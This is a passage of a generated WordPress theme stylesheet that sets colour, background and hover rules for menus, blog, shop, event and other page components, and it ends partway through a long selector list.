.dt-sc-restaurant-event-details h6:before { border-bottom-color: rgba(255,221,33,0.6) }.portfolio.type4 .image-overlay, .dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay, .dt-sc-yoga-classes .dt-sc-yoga-classes-image-wrapper:before, .dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay, .dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay, .dt-sc-yoga-pose .dt-sc-yoga-pose-thumb:before, .dt-sc-yoga-teacher .dt-sc-yoga-teacher-thumb:before, .dt-sc-doctors .dt-sc-doctors-thumb-overlay, .dt-sc-event-addon > .dt-sc-event-addon-date, .dt-sc-course .dt-sc-course-overlay, .dt-sc-process-steps .dt-sc-process-thumb-overlay { background: rgba(255,221,33,0.85) }@media only screen and (max-width: 767px) { .dt-sc-contact-info.type4:after, .dt-sc-icon-box.type10 .icon-content h4:after, .dt-sc-counter.type6.last h4::before, .dt-sc-counter.type6 h4::after { background-color:#ffdd21} }@media only screen and (max-width: 767px) { .dt-sc-timeline-section.type2, .dt-sc-timeline-section.type2::before { border-color:#ffdd21} }.dt-sc-event-month-thumb .dt-sc-event-read-more, .dt-sc-training-thumb-overlay{ background: rgba(50,50,50,0.85) }@media only screen and (max-width: 767px) { .dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.dt-sc-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after,.skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:after { background-color:#323232} }.dt-sc-faculty .dt-sc-faculty-thumb-overlay { background: rgba(251,3,7,0.9) }@-webkit-keyframes color-change { 0% { color:#ffdd21; } 50% { color:#323232; }  100% { color:#fb0307; } }@-moz-keyframes color-change { 0% { color:#ffdd21; } 50% { color:#323232; } 100% { color:#fb0307; } }@-ms-keyframes color-change { 0% { color:#ffdd21; } 50% { color:#323232; } 100% { color:#fb0307; }	}@-o-keyframes color-change { 0% { color:#ffdd21; } 50% { color:#323232; } 100% { color:#fb0307; }	}@keyframes color-change { 0% { color:#ffdd21; } 50% { color:#323232; } 100% { color:#fb0307; }	}
#header .logo-title > h1 a, #header .logo-title h2 a{color:;}body{background-image:url("");background-position:center;background-repeat:repeat;color:#333333;font-family:Roboto;font-weight:;font-size:16px;line-height:28px;letter-spacing:0.5px;text-align:;text-transform:none;font-backup:;font-style:normal;}a, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, .breadcrumb a:hover{color:#ffdd21;}.dt-header-menu ul.dt-primary-nav > li:hover > a, .dt-header-menu ul.dt-primary-nav li ul.sub-menu li:hover > a, .dt-header-menu ul.dt-primary-nav > li.current_page_item > a, .dt-header-menu ul.dt-primary-nav > li.current-menu-item > a, .dt-header-menu ul.dt-primary-nav > li.current-page-ancestor > a, .dt-header-menu ul.dt-primary-nav > li.current-menu-ancestor > a, 

.no-header-menu ul > li:hover > a, .no-header-menu ul li ul.sub-menu li:hover > a, .no-header-menu ul > li.current_page_item > a, .no-header-menu ul > li.current-menu-item > a, .no-header-menu ul > li.current-page-ancestor > a, .no-header-menu ul > li.current-menu-ancestor > a, .no-header-menu ul li ul.children li:hover > a, .no-header-menu ul li ul.children li > a:hover, 

.mobile-menu ul.dt-primary-nav > li:hover > a, .mobile-menu ul.dt-primary-nav li ul.sub-menu li:hover > a, .mobile-menu ul.dt-primary-nav > li.current_page_item > a, .mobile-menu ul.dt-primary-nav > li.current-menu-item > a, .mobile-menu ul.dt-primary-nav > li.current-page-ancestor > a, .mobile-menu ul.dt-primary-nav > li.current-menu-ancestor > a,

.menu-icons-wrapper .overlay-search #searchform:before{color:#ffdd21;}.blog-entry .entry-meta a:hover, .blog-entry.entry-date-left .entry-date a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover i, .entry-meta-data p a:hover, .blog-entry.entry-date-author-left .entry-date-author .entry-author a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .blog-entry.blog-thumb-style .entry-title h4 a:hover, .blog-entry.blog-thumb-style a.read-more:hover, .blog-entry .dt-sc-button.simple:hover, .blog-entry.bordered:hover .date{color:#ffdd21;}
				.widget #wp-calendar td a:hover, .dt-sc-dark-bg .widget #wp-calendar td a:hover, .secondary-sidebar .widget ul li > a:hover, .dt-sc-practices-list li:before, .secondary-sidebar .type15 .widget.widget_recent_reviews ul li .reviewer, .secondary-sidebar .type15 .widget.widget_top_rated_products ul li .amount.amount, 

				#main-menu .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget_recent_posts .entry-title h4 a:hover, #main-menu ul li.menu-item-simple-parent.dt-sc-dark-bg ul li a:hover, #main-menu .menu-item-widget-area-container .widget li:hover:before{color:#ffdd21;}#footer .footer-copyright .menu-links li a:hover, #footer .footer-copyright .copyright-left a:hover, #footer .dt-sc-dark-bg .recent-posts-widget li .entry-meta a:hover, #footer .dt-sc-dark-bg .entry-title h4 a:hover, #footer .dt-sc-dark-bg a:hover, .left-header-footer .dt-sc-sociable.filled li a{color:#ffdd21;}.portfolio .image-overlay .links a:hover, .portfolio.type7 .image-overlay .links a, .project-details li a:hover, .portfolio-categories a:hover, .dt-portfolio-single-slider-wrapper #bx-pager a.active:hover:before, .dt-portfolio-single-slider-wrapper #bx-pager a, .portfolio.type8 .image-overlay .links a{color:#ffdd21;}.dt-skin-primary-color, ul.side-nav li a:hover, .available-domains li span, .dt-sc-popular-procedures .details .duration, .dt-sc-popular-procedures .details .price, .dt-sc-text-with-icon span, blockquote.type4 > cite, .dt-sc-contact-info.type3 span, .dt-sc-events-list .dt-sc-event-title h5 a, .woocommerce-MyAccount-navigation ul > li.is-active > a{color:#ffdd21;}.dt-sc-button.fully-rounded-border, .dt-sc-button.rounded-border, .dt-sc-button.bordered, .dt-sc-button.with-shadow.white, .dt-sc-skin-highlight .dt-sc-button.rounded-border:hover, .dt-sc-skin-highlight .dt-sc-button.bordered:hover, .dt-sc-dark-bg.skin-color .dt-sc-button.fully-rounded-border:hover{color:#ffdd21;}.dt-sc-icon-box.type1 .icon-wrapper .icon, .dt-sc-icon-box.type2 .icon-wrapper .icon, .dt-sc-icon-box.type4 .icon-wrapper span, .dt-sc-icon-box.type5:hover .icon-content h4 a, .dt-sc-icon-box.type5.no-icon-bg .icon-wrapper span, .dt-sc-icon-box.type5.no-icon-bg:hover .icon-wrapper span, .dt-sc-icon-box.type10 .icon-wrapper span, .dt-sc-icon-box.type10:hover .icon-content h4, .dt-sc-icon-box.type13 .icon-content h4, .dt-sc-icon-box.type14 .icon-content h4{color:#ffdd21;}.dt-sc-testimonial.type4 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type5 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:after, .dt-sc-testimonial-special-wrapper:after, .dt-sc-special-testimonial-images-holder .dt-sc-testimonial-image.slick-current .dt-sc-testimonial-author cite, .dt-sc-team-carousel-wrapper .dt-sc-team-details .dt-sc-team-social li a:hover{color:#ffdd21;}ul.dt-sc-tabs-horizontal-frame > li > a.current, ul.dt-sc-tabs-horizontal > li > a.current, ul.dt-sc-tabs-horizontal > li > a:hover, ul.dt-sc-tabs-horizontal-frame > li > a:hover, .type7 ul.dt-sc-tabs-horizontal-frame > li > a.current{color:#ffdd21;}ul.dt-sc-tabs-vertical-frame > li > a:hover, ul.dt-sc-tabs-vertical-frame > li.current a, ul.dt-sc-tabs-vertical > li > a.current, .dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a.current:before, ul.dt-sc-tabs-vertical > li > a:hover{color:#ffdd21;}.dt-sc-toggle-frame-set > .dt-sc-toggle-accordion.active > a, .dt-sc-toggle-group-set .dt-sc-toggle.active > a, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a, .dt-sc-toggle-frame h5.dt-sc-toggle.active a, .dt-sc-toggle-panel h2 span{color:#ffdd21;}.dt-sc-title.with-sub-title h3, .dt-sc-title.script-with-sub-title h2, .dt-sc-title.with-two-color-stripe h2, .dt-sc-hexagon-title h2 span{color:#ffdd21;}.dt-sc-image-with-caption h3 a, .dt-sc-image-caption.type3 .dt-sc-image-content h3, .dt-sc-event-image-caption .dt-sc-image-content h3, .dt-sc-image-caption.type8:hover .dt-sc-image-content h3 a:hover, .dt-sc-image-caption.type3 .dt-sc-image-wrapper .icon-wrapper span{color:#ffdd21;}.dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li a, .dt-sc-team.rounded .dt-sc-team-details .dt-sc-team-social li a:hover, .dt-sc-team.rounded.team_rounded_border:hover .dt-sc-team-details h4, .dt-sc-team.type2 .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.rounded-square li a:hover, .dt-sc-team.type2 .dt-sc-team-social.square-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.hexagon-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.diamond-square-border li a:hover{color:#ffdd21;}.dt-sc-timeline .dt-sc-timeline-content h2 span, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content:hover h3, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-content h2{color:#ffdd21;}.dt-sc-sociable.diamond-square-border li:hover a, .dt-sc-sociable.hexagon-border li:hover a, .dt-sc-sociable.hexagon-with-border li:hover a, .dt-sc-sociable.no-margin li a{color:#ffdd21;}.dt-sc-counter.type3.diamond-square h4, .dt-sc-counter.type6:hover h4{color:#ffdd21;}.dt-sc-hotel-room .dt-sc-hotel-room-thumb-overlay p .price, .dt-sc-hotel-room .dt-sc-hotel-room-buttons a:hover, .dt-sc-hotel-room .dt-sc-hotel-room-details .dt-sc-hotel-room-content h4, .dt-sc-hotel-room-single-details h3, .dt-sc-hotel-room-single-details ul li:before, .dt-sc-hotel-room-single-metadata .price-wrapper p .price, .dt-sc-hotel-room-single-metadata ul.dt-sc-sociable li a:hover, .dt-sc-training-details h6, .dt-sc-trainers .dt-sc-trainers-title h6, .dt-sc-workouts .dt-sc-workouts-details h4, .dt-sc-fitness-program-sorting a:hover, .dt-sc-fitness-program-sorting a.active-sort, .dt-sc-fitness-program .dt-sc-fitness-program-price sup, .dt-sc-fitness-program .dt-sc-fitness-program-price sub, .dt-sc-fitness-program-nav li a:hover, .dt-sc-fitness-program-details .dt-sc-pr-tb-col .dt-sc-price h6 sup, .dt-sc-fitness-diet-result p, a.link1:hover, .dt-sc-icon-box.type5.no-icon-bg.aligncenter:hover a.link1, .dt-sc-icon-box.type5.no-icon-bg.aligncenter:hover h4, .wpb_single_image.vc_align_center strong, .menu-icons-wrapper .search a:hover, .menu-icons-wrapper .cart a:hover, .breadcrumb a:hover, #main-menu ul.menu li a:hover, #main-menu > ul.menu > li.current_page_item > a, #main-menu > ul.menu > li.current_page_ancestor > a, #main-menu > ul.menu > li.current-menu-item > a, #main-menu ul.menu > li.current-menu-ancestor > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current_page_item > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current_page_ancestor > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current-menu-item > a, #main-menu ul.menu li.menu-item-simple-parent ul > li.current-menu-ancestor > a, #main-menu ul.menu li.menu-item-simple-parent ul li a:hover, #main-menu ul.menu > li.menu-item-simple-parent:hover > a, #main-menu ul.menu li.menu-item-megamenu-parent:hover > a, #main-menu ul.menu li.menu-item-simple-parent ul li:hover > a, #main-menu .megamenu-child-container ul.sub-menu > li > ul li a:hover, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_item > a, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_ancestor > a, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-item > a, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-ancestor > a, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_item > span, #main-menu .megamenu-child-container ul.sub-menu > li.current_page_ancestor > span, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-item > span, #main-menu .megamenu-child-container ul.sub-menu > li.current-menu-ancestor > span, #main-menu .megamenu-child-container.dt-sc-dark-bg > ul.sub-menu > li > a:hover, #main-menu .megamenu-child-container.dt-sc-dark-bg ul.sub-menu > li > ul li a:hover, #main-menu .megamenu-child-container.dt-sc-dark-bg ul.sub-menu > li > ul li a:hover .fa, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_item > a, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current_page_ancestor > a, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-item > a, .left-header .menu-active-highlight-grey #main-menu > ul.menu > li.current-menu-ancestor > a, .blog-entry .entry-meta a:hover, .blog-entry.entry-date-left .entry-date a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover, .blog-entry.entry-date-author-left .entry-date-author .comments:hover i, .entry-meta-data p a:hover, .blog-entry.entry-date-author-left .entry-date-author .entry-author a:hover, .blog-entry.entry-date-author-left .entry-date-author .comments a:hover, .dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border, .widget #wp-calendar td a:hover, .dt-sc-dark-bg .widget #wp-calendar td a:hover, .secondary-sidebar .widget ul li > a:hover, .dt-sc-practices-list li:before, .secondary-sidebar .type15 .widget.widget_recent_reviews ul li .reviewer, .secondary-sidebar .type15 .widget.widget_top_rated_products ul li .amount.amount, #main-menu .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget ul li > a:hover, #main-menu .dt-sc-dark-bg .menu-item-widget-area-container .widget_recent_posts .entry-title h4 a:hover, #main-menu ul li.menu-item-simple-parent.dt-sc-dark-bg ul li a:hover, #main-menu .menu-item-widget-area-container .widget li:hover:before, .portfolio .image-overlay .links a:hover, .portfolio.type7 .image-overlay .links a, .project-details li a:hover, .portfolio-categories a:hover, .dt-portfolio-single-slider-wrapper #bx-pager a.active:hover:before, .dt-portfolio-single-slider-wrapper #bx-pager a, ul.side-nav li a:hover, .available-domains li span, .dt-sc-popular-procedures .details .duration, .dt-sc-popular-procedures .details .price, .dt-sc-text-with-icon span, blockquote.type4 > cite, .dt-sc-contact-info.type3 span, .dt-sc-events-list .dt-sc-event-title h5 a, .woocommerce-MyAccount-navigation ul > li.is-active > a, .dt-sc-button.fully-rounded-border, .dt-sc-button.rounded-border, .dt-sc-button.bordered, .dt-sc-button.with-shadow.white, .dt-sc-skin-highlight .dt-sc-button.rounded-border:hover, .dt-sc-skin-highlight .dt-sc-button.bordered:hover, .dt-sc-dark-bg.skin-color .dt-sc-button.fully-rounded-border:hover, .dt-sc-icon-box.type1 .icon-wrapper .icon, .dt-sc-icon-box.type2 .icon-wrapper span, .dt-sc-icon-box.type4 .icon-wrapper span, .dt-sc-icon-box.type5:hover .icon-content h4 a, .dt-sc-icon-box.type5.no-icon-bg:hover .icon-wrapper span, .dt-sc-icon-box.type10 .icon-wrapper span, .dt-sc-icon-box.type10:hover .icon-content h4, .dt-sc-icon-box.type13 .icon-content h4, .dt-sc-icon-box.type14.dt-sc-skin-highlight .icon-wrapper span, .dt-sc-icon-box.type14.dt-sc-skin-highlight .icon-content h4, .dt-sc-testimonial.type4 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type5 .dt-sc-testimonial-author cite, .dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before, .dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:after, .dt-sc-testimonial-special-wrapper:after, ul.dt-sc-tabs-vertical-frame > li > a:hover, ul.dt-sc-tabs-vertical-frame > li.current a, ul.dt-sc-tabs-vertical > li > a.current, .dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a.current:before, ul.dt-sc-tabs-vertical > li > a:hover, .dt-sc-toggle-frame-set > .dt-sc-toggle-accordion.active > a, .dt-sc-toggle-group-set .dt-sc-toggle.active > a, .dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active a, .dt-sc-toggle-frame h5.dt-sc-toggle.active a, .dt-sc-toggle-panel h2 span, .dt-sc-title.with-sub-title h3, .dt-sc-title.script-with-sub-title h2, .dt-sc-title.with-two-color-stripe h2, .dt-sc-hexagon-title h2 span, .dt-sc-image-with-caption h3 a, .dt-sc-image-caption.type3 .dt-sc-image-content h3, .dt-sc-event-image-caption .dt-sc-image-content h3, .dt-sc-image-caption.type8:hover .dt-sc-image-content h3 a:hover, .dt-sc-team.hide-social-role-show-on-hover .dt-sc-team-social.rounded-square li a, .dt-sc-team.rounded .dt-sc-team-details .dt-sc-team-social li a:hover, .dt-sc-team.rounded.team_rounded_border:hover .dt-sc-team-details h4, .dt-sc-team.type2 .dt-sc-team-social.rounded-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.rounded-square li a:hover, .dt-sc-team.type2 .dt-sc-team-social.square-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.hexagon-border li a:hover, .dt-sc-team.type2 .dt-sc-team-social.diamond-square-border li a:hover, .dt-sc-timeline .dt-sc-timeline-content h2 span, .dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content:hover h3, .dt-sc-timeline-section.type4 .dt-sc-timeline:hover .dt-sc-timeline-content h2, .dt-sc-sociable.diamond-square-border li:hover a, .dt-sc-sociable.hexagon-border li:hover a, .list_item li:before{color:#ffdd21;}.dt-sc-sociable.hexagon-with-border li:hover a, .dt-sc-counter.type3.diamond-square h4, .dt-sc-counter.type6:hover h4, .dt-sc-menu-sorting a:hover, .dt-sc-menu-sorting a.active-sort, .dt-sc-training-details h6, .dt-sc-fitness-diet:hover .dt-sc-fitness-diet-details h5, table.fit-Diet-table th strong, .dt-sc-hotel-room-single-metadata ul li, .dt-sc-hotel-room .dt-sc-hotel-room-details ul li, .error404 .type2 h2, .error404 .type8 h2, .error404 .type8 .dt-go-back:hover i, .under-construction.type4 .wpb_wrapper > h2 span, .under-construction.type4 .read-more i, .under-construction.type4 .wpb_wrapper > h4:after, .under-construction.type4 .wpb_wrapper > h4:before, .under-construction.type1 .read-more span.fa, .under-construction.type1 .read-more a:hover, .under-construction.type2 .counter-icon-wrapper .dt-sc-counter-number, .under-construction.type2 h2, .under-construction.type2 .dt-sc-counter-wrapper h3, .under-construction.type2 .mailchimp-newsletter h3, .under-construction.type7 h2, .under-construction.type7 .mailchimp-newsletter h3, .under-construction.type3 p, .under-construction.type5 h2 span, .under-construction.type5 .dt-sc-counter-number, .under-construction.type5 footer .dt-sc-team-social li:hover a, .under-construction.type5 input[type="email"], .under-construction.type7 .aligncenter .wpb_text_column h2, #members-list.item-list.single-line li h5 span.small a.button, #buddypress div.item-list-tabs ul li.current a, #buddypress #group-create-tabs ul li.current a, #buddypress a.bp-primary-action:hover span, #buddypress div.item-list-tabs ul li.selected a, .widget.buddypress div.item-options a:hover, .widget.buddypress div.item-options a.selected, #footer .footer-widgets.dt-sc-dark-bg .widget.buddypress div.item-options a.selected, .widget.widget_bp_core_members_widget div.item .item-title a:hover, .widget.buddypress .bp-login-widget-user-links > div.bp-login-widget-user-link a:hover, .dt-sc-event.type1 .dt-sc-event-meta p span, .dt-sc-event.type1:hover h2.entry-title a, .dt-sc-event.type2 .dt-sc-event-date span, .dt-sc-event.type2:hover h2.entry-title a, .dt-sc-event.type3:hover h2.entry-title a, .dt-sc-event.type4 .dt-sc-event-date span, .dt-sc-event.type4 h2.entry-title a, .dt-sc-event.type4 .dt-sc-event-date i, .dt-sc-event.type5 .dt-sc-event-date span, .dt-sc-event.type5 .dt-sc-event-date i, .dt-sc-event.type5 .dt-sc-event-cost, .dt-sc-event.type5:hover h2.entry-title a, .widget.tribe-events-countdown-widget .tribe-countdown-text a:hover, .woocommerce-checkout #payment ul.payment_methods li a:hover, .woo-type1 ul.products li.product-category:hover .product-details h5, .woo-type1 ul.products li.product-category:hover .product-details h5 .count, .woo-type1 ul.products li.product .product-details .product-price .amount, .woo-type1 ul.products li.product .product-details span.price, .woo-type1 ul.products li.product .product-details span.price del, .woo-type1 ul.products li.product .product-details span.price del .amount, .woo-type1 ul.products li.product .product-details span.price ins, .woo-type1 ul.products li.product .product-details span.price ins .amount, .woo-type1.woocommerce.single-product .product .summary .product_meta a:hover, .woo-type1.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woo-type3 ul.products li.product-category:hover .product-details h5, .woo-type3 ul.products li.product-category:hover .product-details h5 .count, .woo-type4 ul.products li.product-category:hover .product-details h5, .woo-type4 ul.products li.product-category:hover .product-details h5 .count, .woo-type5 ul.products li.product-category:hover .product-details h5, .woo-type5 ul.products li.product-category:hover .product-details h5 .count, .woo-type6 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type6 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type6 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type6 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type6 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type6 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type6 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, .woo-type6 ul.products li.product-category:hover .product-details h5, .woo-type6 ul.products li.product-category:hover .product-details h5 .count, .woo-type8 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type8 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type8 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type8 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type8 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type8 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type8 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, .woo-type8 ul.products li.product:hover .product-details h5 a:hover, .woo-type11 ul.products li.product .product-thumb a.add_to_cart_button:before, .woo-type11 ul.products li.product .product-thumb a.button.product_type_simple:before, .woo-type11 ul.products li.product .product-thumb a.button.product_type_variable:before, .woo-type11 ul.products li.product .product-thumb a.added_to_cart.wc-forward:before, .woo-type11 ul.products li.product .product-thumb a.add_to_wishlist:before, .woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woo-type11 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woo-type13 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type13 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type13 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type13 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type13 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type13 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type13 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, .woo-type13 ul.products li.product:hover .product-details h5 a, .woo-type13 ul.products li.product-category:hover .product-details h5, .woo-type13 ul.products li.product-category:hover .product-details h5 .count, .woo-type17 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type17 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type17 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type17 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type17 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type17 ul.products li.product .product-thumb a.add_to_cart_button:before, .woo-type17 ul.products li.product .product-thumb a.button.product_type_simple:before, .woo-type17 ul.products li.product .product-thumb a.button.product_type_variable:before, .woo-type17 ul.products li.product .product-thumb a.added_to_cart.wc-forward:before, .woo-type17 ul.products li.product .product-thumb a.add_to_wishlist:before, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woo-type17 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woo-type17 ul.products li.product .product-details h5 a, .woo-type17 ul.products li.product-category .product-details h5, .woo-type17 ul.products li.product-category .product-details h5 .count, .woo-type17 ul.products li.product .product-details .product-price .amount, .woo-type17 ul.products li.product .product-details span.price, .woo-type17 ul.products li.product .product-details span.price del, .woo-type17 ul.products li.product .product-details span.price del .amount, .woo-type17 ul.products li.product .product-details span.price ins, .woo-type17 ul.products li.product .product-details span.price ins .amount, .woo-type17 .widget.woocommerce ul li:hover:before, .woo-type20 ul.products li.product .product-thumb a.add_to_cart_button:before, .woo-type20 ul.products li.product .product-thumb a.button.product_type_simple:before, .woo-type20 ul.products li.product .product-thumb a.button.product_type_variable:before, .woo-type20 ul.products li.product .product-thumb a.added_to_cart.wc-forward:before, .woo-type20 ul.products li.product .product-thumb a.add_to_wishlist:before, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, .woo-type20 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woo-type20 ul.products li.product .product-details h5 a, .woo-type20 ul.products li.product-category .product-details h5, .woo-type20 ul.products li.product-category .product-details h5 .count, .woo-type20 ul.products li.product .product-details .product-price .amount, .woo-type20 ul.products li.product .product-details span.price, .woo-type20 ul.products li.product .product-details span.price del, .woo-type20 ul.products li.product .product-details span.price del .amount, .woo-type20 ul.products li.product .product-details span.price ins, .woo-type20 ul.products li.product .product-details span.price ins .amount, .woo-type20 ul.products li.product .product-details .product-rating-wrapper .star-rating:before, .woo-type20 ul.products li.product .product-details .product-rating-wrapper .star-rating span:before, .woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover, .dt-sc-attorney-sorting a:hover, .dt-sc-attorneys-single h6, .dt-sc-attorney .dt-sc-attorney-details h6, .dt-sc-attorneys-single a.read-more:hover, .dt-sc-attorney .dt-sc-attorney-details a.read-more:hover, .widget.widget_attroney .widgettitle, .widget.widget_attorney_practice .attorney-practice-widget ul li a:hover, .attorney-contact-form-widget input[type="submit"], .dt-sc-attorney-location-overlay p a:hover, .dt-sc-loading:before, .dt-sc-chef .dt-sc-chef-details p, .dt-sc-chef .dt-sc-chef-details h6, .dt-sc-chef .dt-sc-chef-details .dt-sc-chef-category a:hover, .dt-sc-chef .dt-sc-chef-details .dt-sc-button:hover, .dt-sc-chef-single-details .dt-sc-chef-single-likes p a:hover, .dt-sc-chef-single-image-overlay .dt-sc-chef-single-special h6, .dt-sc-chef-single-image-overlay .dt-sc-sociable li a:hover, .dt-sc-chef-single-image-overlay .dt-sc-chef-single-special p a:hover, .dt-sc-menu .image-overlay .price, .dt-sc-menu .image-overlay h6 a:hover, .dt-sc-menu .menu-categories a:hover, .dt-sc-menu-sorting a:hover, .dt-sc-menu-sorting a.active-sort, .dt-sc-menu .dt-sc-menu-details .dt-sc-menu-price, .dt-sc-restaurant-events-list .dt-sc-restaurant-event-details p, .dt-sc-yoga-classes .dt-sc-yoga-classes-image-overlay a, .dt-sc-yoga-pose .dt-sc-yoga-pose-overlay a, .dt-sc-yoga-teacher .dt-sc-yoga-teacher-overlay a, .dt-sc-yoga-courses-sorting a:hover, .dt-sc-yoga-course .dt-sc-yoga-course-details h5 a:hover, .dt-sc-yoga-course .dt-sc-yoga-course-details h6 a:hover, .dt-sc-yoga-course .dt-sc-yoga-course-details .price, .dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay a, .dt-sc-yoga-program .dt-sc-yoga-program-details h5 a:hover, .dt-sc-yoga-program .dt-sc-yoga-program-details h6 a:hover, .dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay a, .dt-sc-yoga-people-info h4, .dt-sc-doctors-sorting a:hover, .dt-sc-doctors .dt-sc-doctors-details h5 a, .dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-doctors-meta li span, .dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-doctors-meta li a:hover, .dt-sc-doctors-single-meta li span, .dt-sc-event-sorting a.active-sort, .dt-sc-event-sorting a:hover, .dt-sc-event-addon-detail ul li span, .dt-sc-event-month:hover h2 a, .dt-sc-dj-profile .dt-sc-dj-profile-details h3, .dt-sc-dj-profile .dt-sc-dj-profile-details .dt-sc-dj-profile-meta p, .dt-sc-dj-club h4, .dt-sc-model figcaption h3 a:hover, .dt-sc-model-sorting a:hover, .dt-sc-model-sorting a.active-sort, .dt-sc-model-details li span, .dt-sc-model-single-slider-wrapper .bx-controls a:hover:before, .bbp-forums .bbp-body .bbp-forum-info::before, .type1 .event-schedule, .type1.tribe_events .nav-top-links a:hover, .type1.tribe_events .event-image-wrapper .event-datetime > i, .type1.tribe_events .event-image-wrapper .event-venue > i, .type1.tribe_events h4 a, .type2.tribe_events .date-wrapper p span, .type2.tribe_events h4 a, .type3.tribe_events .right-calc a:hover, .type3.tribe_events .tribe-events-sub-nav li a:hover, .type3.tribe_events .tribe-events-sub-nav li a span, .type4.tribe_events .data-wrapper p span, .type4.tribe_events .data-wrapper p i, .type4.tribe_events .event-organize h4 a, .type4.tribe_events .event-venue h4 a, 